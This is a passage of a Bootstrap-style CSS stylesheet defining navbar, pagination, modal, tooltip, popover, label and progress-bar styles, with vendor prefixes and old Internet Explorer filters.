  float: left;
  margin-top: 5px;
  margin-bottom: 0;
}

.navbar-search .search-query {
  padding: 4px 14px;
  margin-bottom: 0;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 13px;
  font-weight: normal;
  line-height: 1;
  -webkit-border-radius: 15px;
     -moz-border-radius: 15px;
          border-radius: 15px;
}

.navbar-static-top {
  position: static;
  width: 100%;
  margin-bottom: 0;
}

.navbar-static-top .navbar-inner {
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
  margin-bottom: 0;
}

.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
  border-width: 0 0 1px;
}

.navbar-fixed-bottom .navbar-inner {
  border-width: 1px 0 0;
}

.navbar-fixed-top .navbar-inner,
.navbar-fixed-bottom .navbar-inner {
  padding-right: 0;
  padding-left: 0;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 940px;
}

.navbar-fixed-top {
  top: 0;
}

.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.1), 0 1px 10px rgba(0, 0, 0, 0.1);
     -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.1), 0 1px 10px rgba(0, 0, 0, 0.1);
          box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.1), 0 1px 10px rgba(0, 0, 0, 0.1);
}

.navbar-fixed-bottom {
  bottom: 0;
}

.navbar-fixed-bottom .navbar-inner {
  -webkit-box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.1), 0 -1px 10px rgba(0, 0, 0, 0.1);
     -moz-box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.1), 0 -1px 10px rgba(0, 0, 0, 0.1);
          box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.1), 0 -1px 10px rgba(0, 0, 0, 0.1);
}

.navbar .nav {
  position: relative;
  left: 0;
  display: block;
  float: left;
  margin: 0 10px 0 0;
}

.navbar .nav.pull-right {
  float: right;
  margin-right: 0;
}

.navbar .nav > li {
  float: left;
}

.navbar .nav > li > a {
  float: none;
  padding: 10px 15px 10px;
  color: #777777;
  text-shadow: 0 0px 0 #fff;
}

.navbar .nav .dropdown-toggle .caret {
  margin-top: 8px;
}

.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  color: #333;
  background-color: transparent;
}

.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  color: #555;
  background-color: #0088CC;
  -webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
     -moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
          box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
}

.navbar .btn-navbar {
  display: none;
  float: right;
  padding: 7px 10px;
  margin-right: 5px;
  margin-left: 5px;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #ededed;
  *background-color: #e5e5e5;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f2f2f2), to(#e5e5e5));
  background-image: -webkit-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-image: -o-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-image: linear-gradient(to bottom, #f2f2f2, #e5e5e5);
  background-image: -moz-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-repeat: repeat-x;
  border-color: #e5e5e5 #e5e5e5 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe5e5e5', GradientType=0);
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
     -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
}

.navbar .btn-navbar:hover,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
  color: #fff;
  background-color: #e5e5e5;
  *background-color: #d9d9d9;
}

.navbar .btn-navbar:active,
.navbar .btn-navbar.active {
  background-color: #ccc \9;
}

.navbar .btn-navbar .icon-bar {
  display: block;
  width: 18px;
  height: 2px;
  background-color: #f5f5f5;
  -webkit-border-radius: 1px;
     -moz-border-radius: 1px;
          border-radius: 1px;
  -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
     -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
          box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}

.btn-navbar .icon-bar + .icon-bar {
  margin-top: 3px;
}

.navbar .nav > li > .dropdown-menu:before {
  position: absolute;
  top: -7px;
  left: 9px;
  display: inline-block;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ccc;
  border-left: 7px solid transparent;
  border-bottom-color: rgba(0, 0, 0, 0.2);
  content: '';
}

.navbar .nav > li > .dropdown-menu:after {
  position: absolute;
  top: -6px;
  left: 10px;
  display: inline-block;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #fff;
  border-left: 6px solid transparent;
  content: '';
}

.navbar-fixed-bottom .nav > li > .dropdown-menu:before {
  top: auto;
  bottom: -7px;
  border-top: 7px solid #ccc;
  border-bottom: 0;
  border-top-color: rgba(0, 0, 0, 0.2);
}

.navbar-fixed-bottom .nav > li > .dropdown-menu:after {
  top: auto;
  bottom: -6px;
  border-top: 6px solid #fff;
  border-bottom: 0;
}

.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
  color: #555;
  background-color: #e5e5e5;
}

.navbar .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #777777;
  border-bottom-color: #777777;
}

.navbar .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #555;
  border-bottom-color: #555;
}

.navbar .pull-right > li > .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right {
  right: 0;
  left: auto;
}

.navbar .pull-right > li > .dropdown-menu:before,
.navbar .nav > li > .dropdown-menu.pull-right:before {
  right: 12px;
  left: auto;
}

.navbar .pull-right > li > .dropdown-menu:after,
.navbar .nav > li > .dropdown-menu.pull-right:after {
  right: 13px;
  left: auto;
}

.navbar .pull-right > li > .dropdown-menu .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {
  right: 100%;
  left: auto;
  margin-right: -1px;
  margin-left: 0;
  -webkit-border-radius: 6px 0 6px 6px;
     -moz-border-radius: 6px 0 6px 6px;
          border-radius: 6px 0 6px 6px;
}

.navbar-inverse {
  color: #999;
}

.navbar-inverse .navbar-inner {
  background-color: #1b1b1b;
  background-image: -moz-linear-gradient(top, #222, #111111);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#222), to(#111111));
  background-image: -webkit-linear-gradient(top, #222, #111111);
  background-image: -o-linear-gradient(top, #222, #111111);
  background-image: linear-gradient(to bottom, #222, #111111);
  background-repeat: repeat-x;
  border-color: #252525;
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0);
}

.navbar-inverse .brand,
.navbar-inverse .nav > li > a {
  color: #999;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}

.navbar-inverse .brand:hover,
.navbar-inverse .nav > li > a:hover {
  color: #fff;
}

.navbar-inverse .nav > li > a:focus,
.navbar-inverse .nav > li > a:hover {
  color: #fff;
  background-color: transparent;
}

.navbar-inverse .nav .active > a,
.navbar-inverse .nav .active > a:hover,
.navbar-inverse .nav .active > a:focus {
  color: #fff;
  background-color: #0088CC;
}

.navbar-inverse .navbar-link {
  color: #999;
}

.navbar-inverse .navbar-link:hover {
  color: #fff;
}

.navbar-inverse .divider-vertical {
  border-right-color: #222;
  border-left-color: #111111;
}

.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {
  color: #fff;
  background-color: #111111;
}

.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #999;
  border-bottom-color: #999;
}

.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}

.navbar-inverse .navbar-search .search-query {
  color: #fff;
  background-color: #515151;
  border-color: #111111;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);
     -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);
  -webkit-transition: none;
     -moz-transition: none;
       -o-transition: none;
          transition: none;
}

.navbar-inverse .navbar-search .search-query:-moz-placeholder {
  color: #ccc;
}

.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {
  color: #ccc;
}

.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {
  color: #ccc;
}

.navbar-inverse .navbar-search .search-query:focus,
.navbar-inverse .navbar-search .search-query.focused {
  padding: 5px 15px;
  color: #333;
  text-shadow: 0 1px 0 #fff;
  background-color: #fff;
  border: 0;
  outline: 0;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
     -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
          box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
}

.navbar-inverse .btn-navbar {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #0e0e0e;
  *background-color: #040404;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#151515), to(#040404));
  background-image: -webkit-linear-gradient(top, #151515, #040404);
  background-image: -o-linear-gradient(top, #151515, #040404);
  background-image: linear-gradient(to bottom, #151515, #040404);
  background-image: -moz-linear-gradient(top, #151515, #040404);
  background-repeat: repeat-x;
  border-color: #040404 #040404 #000;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ff151515', endColorstr='#ff040404', GradientType=0);
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
}

.navbar-inverse .btn-navbar:hover,
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active,
.navbar-inverse .btn-navbar.disabled,
.navbar-inverse .btn-navbar[disabled] {
  color: #fff;
  background-color: #040404;
  *background-color: #000;
}

.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active {
  background-color: #000 \9;
}

.breadcrumb {
  padding: 8px 15px;
  margin: 0 0 20px;
  list-style: none;
  background-color: #f5f5f5;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.breadcrumb li {
  display: inline-block;
  *display: inline;
  text-shadow: 0 1px 0 #fff;
  *zoom: 1;
}

.breadcrumb .divider {
  padding: 0 5px;
  color: #ccc;
}

.breadcrumb .active {
  color: #999;
}

.pagination {
  height: 40px;
  margin: 20px 0;
}

.pagination ul {
  display: inline-block;
  *display: inline;
  margin-bottom: 0;
  margin-left: 0;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
  *zoom: 1;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}

.pagination ul > li {
  display: inline;
}

.pagination ul > li > a,
.pagination ul > li > span {
  float: left;
  padding: 0 14px;
  line-height: 38px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-left-width: 0;
}

.pagination ul > li > a:hover,
.pagination ul > .active > a,
.pagination ul > .active > span {
  background-color: #f5f5f5;
}

.pagination ul > .active > a,
.pagination ul > .active > span {
  color: #999;
  cursor: default;
}

.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover {
  color: #999;
  cursor: default;
  background-color: transparent;
}

.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
  border-left-width: 1px;
  -webkit-border-radius: 3px 0 0 3px;
     -moz-border-radius: 3px 0 0 3px;
          border-radius: 3px 0 0 3px;
}

.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
  -webkit-border-radius: 0 3px 3px 0;
     -moz-border-radius: 0 3px 3px 0;
          border-radius: 0 3px 3px 0;
}

.pagination-centered {
  text-align: center;
}

.pagination-right {
  text-align: right;
}

.pager {
  margin: 20px 0;
  text-align: center;
  list-style: none;
  *zoom: 1;
}

.pager:before,
.pager:after {
  display: table;
  line-height: 0;
  content: "";
}

.pager:after {
  clear: both;
}

.pager li {
  display: inline;
}

.pager a,
.pager span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  -webkit-border-radius: 15px;
     -moz-border-radius: 15px;
          border-radius: 15px;
}

.pager a:hover {
  background-color: #f5f5f5;
}

.pager .next a,
.pager .next span {
  float: right;
}

.pager .previous a {
  float: left;
}

.pager .disabled a,
.pager .disabled a:hover,
.pager .disabled span {
  color: #999;
  cursor: default;
  background-color: #fff;
}

.modal-open .modal .dropdown-menu {
  z-index: 2050;
}

.modal-open .modal .dropdown.open {
  *z-index: 2050;
}

.modal-open .modal .popover {
  z-index: 2060;
}

.modal-open .modal .tooltip {
  z-index: 2080;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop,
.modal-backdrop.fade.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.modal {
  position: fixed;
  top: 50%;
  left: 50%;
  z-index: 1050;
  width: 560px;
  margin: -250px 0 0 -280px;
  overflow: auto;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.3);
  *border: 1px solid #999;
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
  -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
     -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
          box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -webkit-background-clip: padding-box;
     -moz-background-clip: padding-box;
          background-clip: padding-box;
}

.modal.fade {
  top: -25%;
  -webkit-transition: opacity 0.3s linear, top 0.3s ease-out;
     -moz-transition: opacity 0.3s linear, top 0.3s ease-out;
       -o-transition: opacity 0.3s linear, top 0.3s ease-out;
          transition: opacity 0.3s linear, top 0.3s ease-out;
}

.modal.fade.in {
  top: 50%;
}

.modal-header {
  padding: 9px 15px;
  border-bottom: 1px solid #eee;
}

.modal-header .close {
  margin-top: 2px;
}

.modal-header h3 {
  margin: 0;
  line-height: 30px;
}

.modal-body {
  max-height: 400px;
  padding: 15px;
  overflow-y: auto;
}

.modal-form {
  margin-bottom: 0;
}

.modal-footer {
  padding: 14px 15px 15px;
  margin-bottom: 0;
  text-align: right;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  -webkit-border-radius: 0 0 6px 6px;
     -moz-border-radius: 0 0 6px 6px;
          border-radius: 0 0 6px 6px;
  *zoom: 1;
  -webkit-box-shadow: inset 0 1px 0 #fff;
     -moz-box-shadow: inset 0 1px 0 #fff;
          box-shadow: inset 0 1px 0 #fff;
}

.modal-footer:before,
.modal-footer:after {
  display: table;
  line-height: 0;
  content: "";
}

.modal-footer:after {
  clear: both;
}

.modal-footer .btn + .btn {
  margin-bottom: 0;
  margin-left: 5px;
}

.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}

.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  padding: 5px;
  font-size: 11px;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: visible;
}

.tooltip.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.tooltip.top {
  margin-top: -3px;
}

.tooltip.right {
  margin-left: 3px;
}

.tooltip.bottom {
  margin-top: 3px;
}

.tooltip.left {
  margin-left: -3px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-top-color: #000;
  border-width: 5px 5px 0;
}

.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-right-color: #000;
  border-width: 5px 5px 5px 0;
}

.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-left-color: #000;
  border-width: 5px 0 5px 5px;
}

.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-bottom-color: #000;
  border-width: 0 5px 5px;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  width: 236px;
  padding: 1px;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
     -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
          box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-background-clip: padding-box;
     -moz-background-clip: padding;
          background-clip: padding-box;
}

.popover.top {
  margin-bottom: 10px;
}

.popover.right {
  margin-left: 10px;
}

.popover.bottom {
  margin-top: 10px;
}

.popover.left {
  margin-right: 10px;
}

.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  -webkit-border-radius: 5px 5px 0 0;
     -moz-border-radius: 5px 5px 0 0;
          border-radius: 5px 5px 0 0;
}

.popover-content {
  padding: 9px 14px;
}

.popover-content p,
.popover-content ul,
.popover-content ol {
  margin-bottom: 0;
}

.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: inline-block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover .arrow:after {
  z-index: -1;
  content: "";
}

.popover.top .arrow {
  bottom: -10px;
  left: 50%;
  margin-left: -10px;
  border-top-color: #fff;
  border-width: 10px 10px 0;
}

.popover.top .arrow:after {
  bottom: -1px;
  left: -11px;
  border-top-color: rgba(0, 0, 0, 0.25);
  border-width: 11px 11px 0;
}

.popover.right .arrow {
  top: 50%;
  left: -10px;
  margin-top: -10px;
  border-right-color: #fff;
  border-width: 10px 10px 10px 0;
}

.popover.right .arrow:after {
  bottom: -11px;
  left: -1px;
  border-right-color: rgba(0, 0, 0, 0.25);
  border-width: 11px 11px 11px 0;
}

.popover.bottom .arrow {
  top: -10px;
  left: 50%;
  margin-left: -10px;
  border-bottom-color: #fff;
  border-width: 0 10px 10px;
}

.popover.bottom .arrow:after {
  top: -1px;
  left: -11px;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  border-width: 0 11px 11px;
}

.popover.left .arrow {
  top: 50%;
  right: -10px;
  margin-top: -10px;
  border-left-color: #fff;
  border-width: 10px 0 10px 10px;
}

.popover.left .arrow:after {
  right: -1px;
  bottom: -11px;
  border-left-color: rgba(0, 0, 0, 0.25);
  border-width: 11px 0 11px 11px;
}

.thumbnails {
  margin-left: -20px;
  list-style: none;
  *zoom: 1;
}

.thumbnails:before,
.thumbnails:after {
  display: table;
  line-height: 0;
  content: "";
}

.thumbnails:after {
  clear: both;
}

.row-fluid .thumbnails {
  margin-left: 0;
}

.thumbnails > li {
  float: left;
  margin-bottom: 20px;
  margin-left: 20px;
}

.thumbnail {
  display: block;
  padding: 4px;
  line-height: 20px;
  border: 1px solid #ddd;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
     -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
  -webkit-transition: all 0.2s ease-in-out;
     -moz-transition: all 0.2s ease-in-out;
       -o-transition: all 0.2s ease-in-out;
          transition: all 0.2s ease-in-out;
}

a.thumbnail:hover {
  border-color: #0088cc;
  -webkit-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
     -moz-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
          box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
}

.thumbnail > img {
  display: block;
  max-width: 100%;
  margin-right: auto;
  margin-left: auto;
}

.thumbnail .caption {
  padding: 9px;
  color: #555;
}

.label,
.badge {
  font-size: 11.844px;
  font-weight: bold;
  line-height: 14px;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  white-space: nowrap;
  vertical-align: baseline;
  background-color: #999;
}

.label {
  padding: 1px 4px 2px;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

.badge {
  padding: 1px 9px 2px;
  -webkit-border-radius: 9px;
     -moz-border-radius: 9px;
          border-radius: 9px;
}

a.label:hover,
a.badge:hover {
  color: #fff;
  cursor: pointer;
}

.label-important,
.badge-important {
  background-color: #b94a48;
}

.label-important[href],
.badge-important[href] {
  background-color: #953b39;
}

.label-warning,
.badge-warning {
  background-color: #f89406;
}

.label-warning[href],
.badge-warning[href] {
  background-color: #c67605;
}

.label-success,
.badge-success {
  background-color: #468847;
}

.label-success[href],
.badge-success[href] {
  background-color: #356635;
}

.label-info,
.badge-info {
  background-color: #3a87ad;
}

.label-info[href],
.badge-info[href] {
  background-color: #2d6987;
}

.label-inverse,
.badge-inverse {
  background-color: #333;
}

.label-inverse[href],
.badge-inverse[href] {
  background-color: #1a1a1a;
}

.btn .label,
.btn .badge {
  position: relative;
  top: -1px;
}

.btn-mini .label,
.btn-mini .badge {
  top: 0;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

@-ms-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}

@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

.progress {
  height: 20px;
  margin-bottom: 20px;
  overflow: hidden;
  background-color: #f7f7f7;
  background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
  background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: linear-gradient(to bottom, #f5f5f5, #f9f9f9);
  background-repeat: repeat-x;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0);
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
     -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress .bar {
  float: left;
  width: 0;
  height: 100%;
  font-size: 12px;
  color: #fff;
  text-align: center;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #0e90d2;
  background-image: -moz-linear-gradient(top, #149bdf, #0480be);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
  background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
  background-image: -o-linear-gradient(top, #149bdf, #0480be);
  background-image: linear-gradient(to bottom, #149bdf, #0480be);
  background-repeat: repeat-x;
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0);
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
     -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
          box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-transition: width 0.6s ease;
     -moz-transition: width 0.6s ease;
       -o-transition: width 0.6s ease;
          transition: width 0.6s ease;
}

.progress .bar + .bar {
  -webkit-box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
     -moz-box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
          box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
}

.progress-striped .bar {
  background-color: #149bdf;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
     -moz-background-size: 40px 40px;
       -o-background-size: 40px 40px;
          background-size: 40px 40px;
}

.progress.active .bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
     -moz-animation: progress-bar-stripes 2s linear infinite;
      -ms-animation: progress-bar-stripes 2s linear infinite;
       -o-animation: progress-bar-stripes 2s linear infinite;
          animation: progress-bar-stripes 2s linear infinite;
}

.progress-danger .bar,
.progress .bar-danger {
  background-color: #dd514c;
  background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: linear-gradient(to bottom, #ee5f5b, #c43c35);
  background-repeat: repeat-x;
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffc43c35', GradientType=0);
}

.progress-danger.progress-striped .bar,
.progress-striped .bar-danger {
  background-color: #ee5f5b;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-success .bar,
.progress .bar-success {
  background-color: #5eb95e;
